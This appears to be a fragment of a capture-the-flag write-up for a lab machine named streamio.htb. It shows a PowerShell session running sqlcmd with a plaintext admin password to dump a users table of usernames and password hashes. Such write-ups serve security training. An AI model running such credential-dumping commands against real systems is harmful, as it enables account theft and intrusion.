 PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
id          username                                           password
----------- -------------------------------------------------- --------------------------------------------------
          1 nikk37                                             389d14cb8e4e9b94b137deb1caf0612a
          2 yoshihide                                          b779ba15cedfd22a023c4d8bcf5f2332
          3 James                                              c660060492d9edcaa8332d89c99c9239
          4 Theodore                                           925e5408ecb67aea449373d668b7359e
          5 Samantha                                           083ffae904143c4796e464dac33c1f7d
          6 Lauren                                             08344b85b329d7efd611b7a7743e8a09
          7 William                                            d62be0dc82071bccc1322d64ec5b6c51
          8 Sabrina                                            f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
PS C:\inetpub\streamio.htb\admin>